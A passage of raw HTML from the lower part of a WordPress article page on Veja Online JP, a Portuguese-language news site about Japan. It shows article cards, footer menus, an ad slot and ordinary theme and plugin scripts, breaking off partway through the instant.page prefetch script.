                            <a href="https://vejaonline.jp/2026/01/21/hotel-e-capela-de-gelo-reabrem-em-hokkaido-e-atraem-visitantes-em-pleno-frio-intenso/" aria-label="Read article: Hotel e capela de gelo reabrem em Hokkaido e atraem visitantes em pleno frio intenso"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Hotel e capela de gelo reabrem em Hokkaido e atraem visitantes em pleno frio intenso" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.32.05-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.32.05-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.32.05-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.32.05-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/21/hotel-e-capela-de-gelo-reabrem-em-hokkaido-e-atraem-visitantes-em-pleno-frio-intenso/">Hotel e capela de gelo reabrem em Hokkaido e atraem visitantes em pleno frio intenso</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/21/hotel-e-capela-de-gelo-reabrem-em-hokkaido-e-atraem-visitantes-em-pleno-frio-intenso/"><i class="fa fa-clock-o"></i> 2026-01-21</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/20/takaichi-dissolve-parlamento-e-convoca-eleicao-antecipada-no-japao/" aria-label="Read article: Takaichi dissolve Parlamento e convoca eleição antecipada no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Takaichi dissolve Parlamento e convoca eleição antecipada no Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/20/takaichi-dissolve-parlamento-e-convoca-eleicao-antecipada-no-japao/">Takaichi dissolve Parlamento e convoca eleição antecipada no Japão</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/20/takaichi-dissolve-parlamento-e-convoca-eleicao-antecipada-no-japao/"><i class="fa fa-clock-o"></i> 2026-01-20</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_16377_2_697825f658736 = {"header_icon":"","first_title":"As Mais Lidas","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"popular_post_week","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","block_background":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_11"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-16377 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_media_image" id="media_image-2"><a href="https://vejaonline.jp"><img width="300" height="76" src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png" class="image wp-image-34590  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png 300w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-350x90.png 350w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 354w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="footer_widget widget_apsc_widget" id="apsc_widget-2"><div class="apsc-icons-wrapper clearfix apsc-theme-2 " >
    </div></div><div class="footer_widget widget_nav_menu" id="nav_menu-3"><div class="menu-menu-vejaonline-container"><ul id="menu-menu-vejaonline" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_instagram" id="jnews_instagram-2"><div class='jeg_instagram_widget jeg_grid_thumb_widget clearfix'>
                
                <ul class='instagram-pics col3 normal'>
                    <div class="alert alert-error alert-compatibility" style="position: relative; opacity: 1; visibility: visible;">Go to the Customizer &gt; JNews : Social, Like &amp; View &gt; Instagram Feed Setting, to connect your Instagram account.</div>
                </ul>
            </div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_search" id="search-3"><form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="footer_widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_16377_3_697825f66bc55   '><div class='ads-wrapper'><div class="">
                        <style type='text/css' scoped>
                            .adsslot_ZEUcSNROJj{ width:300px !important; height:250px !important; }
@media (max-width:1199px) { .adsslot_ZEUcSNROJj{ width:300px !important; height:250px !important; } }
@media (max-width:767px) { .adsslot_ZEUcSNROJj{ width:300px !important; height:250px !important; } }

                        </style>
                        <ins class="adsbygoogle adsslot_ZEUcSNROJj" style="display:inline-block;" data-ad-client="ca-pub-4449817031216707" data-ad-slot="6372265332"></ins>
                        <script async defer src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
                        <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
                    </div></div></div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script type="text/javascript">var jfla = ["view_counter"]</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    document.addEventListener("DOMContentLoaded", function() {
        var banner = document.querySelector("img.wp-image-44933");
        if (banner) {
            banner.remove();
        }
    });
    </script>
    <div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F19%2Ftentar-pensar-positivo-e-totalmente-inutil-o-inconsciente-e-9-vezes-mais-forte%2F" data-image-url="" data-title="Tentar%20pensar%20positivo%20%C3%A9%20totalmente%20in%C3%BAtil%2C%20o%20inconsciente%20%C3%A9%209%20vezes%20mais%20forte" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F19%2Ftentar-pensar-positivo-e-totalmente-inutil-o-inconsciente-e-9-vezes-mais-forte%2F" data-image-url="" data-title="Tentar%20pensar%20positivo%20%C3%A9%20totalmente%20in%C3%BAtil%2C%20o%20inconsciente%20%C3%A9%209%20vezes%20mais%20forte" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jnews-scheme-css' href='https://vejaonline.jp/wp-content/themes/jnews/data/import/newsplus/scheme.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vejaonline.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/lazysizes.js?ver=12.0.3" id="lazysizes-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=12.0.3" id="bgset-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/superfish.js?ver=12.0.3" id="superfish-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=12.0.3" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=12.0.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=12.0.3" id="scrollto-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=12.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=12.0.3" id="okaynav-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=12.0.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=12.0.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=12.0.3" id="smartresize-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=12.0.3" id="chosen-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=12.0.3" id="magnific-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=12.0.3" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=12.0.3" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=12.0.3" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.module.js?ver=12.0.3" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/vejaonline.jp\/2019\/05\/19\/tentar-pensar-positivo-e-totalmente-inutil-o-inconsciente-e-9-vezes-mais-forte","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"16377","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"vejaonline.jp","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/main.js?ver=12.0.3" id="jnews-main-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/zoom-button.js?ver=12.0.3" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/popup-post.js?ver=12.0.3" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/darkmode.js?ver=12.0.3" id="jnews-darkmode-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/gsap.min.js?ver=1.1.0" id="gsap-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/DrawSVG.min.js?ver=1.1.0" id="DrawSVG-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/SplitText3.min.js?ver=1.1.0" id="SplitText3-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/minified/ScrollMagic.min.js?ver=1.1.0" id="ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/ScrollMagic.js?ver=1.1.0" id="uncompressed-ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/animation.gsap.js?ver=1.1.0" id="animation-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/debug.addIndicators.js?ver=1.1.0" id="addIndicators-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/js/wpmp.js?ver=1.1.0" id="wpmp-js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.2" id="jnews-weather-js"></script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new 